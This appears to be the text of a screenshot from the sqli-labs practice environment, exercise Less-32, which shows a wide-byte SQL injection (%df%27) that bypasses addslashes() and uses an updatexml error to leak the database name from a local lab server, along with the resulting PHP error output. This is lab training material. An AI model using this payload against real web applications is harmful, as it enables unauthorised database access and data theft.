 Less-32 **Bypass addslashes()**
Less-32 **Bypass addslashes()**
http://127.0.0.1:8080/sqli-labs-master/Less-32/?id=1%df%27%20and%20updatexml(1,concat(0x7e,(select%20database()),0x7e),1)--+
80%
Welcome Dhakkan
( ! ) Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy_64\phpstudy_pro\WWW\sqli-labs-master\Less-32\index.php on line 43
Call Stack
# Time Memory Function Location
1 0.2125 353640 {main}( ) ..\index.php:0
2 0.2191 362360 mysql_fetch_array ( bool ) ..\index.php:43
XPATH syntax error: '~security~'
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\' and updatexml(1,concat(0x7e,(select database()),0x7e),1)--
The Query String you input in Hex becomes : 31df5c2720616e642075706461746578 6d6c28312c636f6e63617428307837652c2873656c65637420646174616261736528292 92c30783765292c31292d2d20